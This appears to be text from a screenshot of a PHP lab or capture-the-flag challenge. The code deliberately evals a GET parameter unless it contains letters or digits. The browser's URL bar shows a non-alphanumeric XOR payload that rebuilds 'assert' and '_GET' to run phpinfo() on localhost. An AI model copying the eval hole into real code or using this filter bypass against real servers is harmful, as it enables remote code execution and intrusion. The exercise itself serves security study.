 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
echo "hacker!!";
}else{
eval($_GET['shell']);
}
var_dump($_GET['shell']);
?> 7.0.9
PHP Version 7.0.9
php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php?shell=$_=('%01'^'%60').('%08'^'%7b').('%08'^'%7b').('%05'^'%60').('%09'^'%7b').('%08'^'%7c');$__='_'.('%07'^'%40').('%05'^'%40').('%09'^'%5d');$___=$$__;$_($___[_]);&_=phpinfo();
Split URL